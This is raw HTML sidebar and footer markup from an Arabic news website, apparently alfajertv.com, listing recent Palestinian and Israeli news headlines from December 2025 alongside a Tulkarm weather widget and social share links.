							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست" href="https://alfajertv.com/news/palnews/712521.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-150x84.jpg 150w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1.jpg 800w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-300x169.jpg 300w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-768x432.jpg 768w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-150x84.jpg 150w, https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712521.html">صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح" href="https://alfajertv.com/news/palnews/712518.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/dotzz22112-autoorient-i-1764786903-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/dotzz22112-autoorient-i-1764786903-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712518.html">نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين" href="https://alfajertv.com/news/palnews/712515.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-tu36wg-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-tu36wg-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712515.html">هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس" href="https://alfajertv.com/news/palnews/712505.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/08-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/08-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712505.html">اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;" href="https://alfajertv.com/news/palnews/712502.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712502.html">إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة" href="https://alfajertv.com/news/palnews/712488.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712488.html">&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							18							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 24&ordm; - 18&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 46%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.23 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">24<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">27<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">24<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست" href="https://alfajertv.com/news/palnews/712521.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712521.html">صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح" href="https://alfajertv.com/news/palnews/712518.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/dotzz22112-autoorient-i-1764786903-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/dotzz22112-autoorient-i-1764786903-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712518.html">نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين" href="https://alfajertv.com/news/palnews/712515.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-tu36wg-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-tu36wg-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712515.html">هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس" href="https://alfajertv.com/news/palnews/712505.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/08-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/08-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712505.html">اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;" href="https://alfajertv.com/news/palnews/712502.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712502.html">إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة" href="https://alfajertv.com/news/palnews/712488.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712488.html">&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست" href="https://alfajertv.com/news/palnews/712521.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image-1764786307-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712521.html">صحيفة عبرية تنشر مضمون جلسة مغلقة لوزير الخارجية الإسرائيلي في الكنيست</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح" href="https://alfajertv.com/news/palnews/712518.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/dotzz22112-autoorient-i-1764786903-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/dotzz22112-autoorient-i-1764786903-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712518.html">نتنياهو يعقد اجتماعا عاجلا لمناقشة الرد على &#8220;هجوم&#8221; رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين" href="https://alfajertv.com/news/palnews/712515.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-tu36wg-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-tu36wg-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712515.html">هآرتس: واشنطن تعتزم تشكيل لجنة إدارة غزة خلال أسبوعين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس" href="https://alfajertv.com/news/palnews/712505.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/08-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/08-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712505.html">اللواء السقا يشارك في مؤتمر قادة الشرطة والأمن العرب الـ49 في تونس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;" href="https://alfajertv.com/news/palnews/712502.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/h10eoheh0-0-15-1417-798-0-x-larg-1764781941-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712502.html">إسرائيل: مشروع قانون جديد لمحاكمة معتقلي &#8220;النخبة&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة" href="https://alfajertv.com/news/palnews/712488.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/image_processing20251203-3306433-njc5gy-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712488.html">&#8220;عملية صعبة&#8221; في رفح.. المقاومة تصيب جنودا و &#8220;حماس&#8221; تطالب الوسطاء بوقف خروقات الهدنة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">3 ديسمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=630032" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
